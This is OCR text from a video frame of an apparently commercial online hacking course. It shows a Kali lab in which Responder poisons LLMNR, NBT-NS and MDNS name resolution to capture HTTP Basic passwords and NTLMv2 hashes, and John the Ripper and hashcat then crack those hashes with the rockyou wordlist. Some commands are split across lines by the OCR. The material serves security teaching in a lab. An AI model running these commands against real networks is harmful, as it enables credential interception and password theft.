 Responder - HTTP Proxy
sudo apt install responder
responder -h
Get Plain Text Password
sudo responder -v -b -I eth0
-b => Basic HTTP authentication
Get NTLMv2 Hash
sudo responder -v -I eth0
Hash Cracking - John the Ripper
cd /usr/share/responder/logs
john HTTP-NTLMv2-x.x.x.x.txt -
wordlist=/usr/share/wordlists/rock
you.txt
john HTTP-NTLMv2-x.txt --show
Hash Cracking - HashCat
hashcat -m 5600 HTTP-
NTLMv2-192.168.122.10.txt
/usr/share/wordlists/rockyou.txt
Hacker-Kali - VMware Workstation
File Edit View VM Tabs Help
קורסים מקצועיים אונליין
www.PracticU.com
DC1 Win11-1 Win11-2 Hacker-Kali
1 2 3 4 12:21
kali@kali: ~
File Actions Edit View Help
└─$ sudo responder -v -I eth0
responder
NBT-NS, LLMNR & MDNS Responder 3.1.3.0
To support this project:
Patreon → https://www.patreon.com/PythonResponder
Paypal → https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [OFF]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.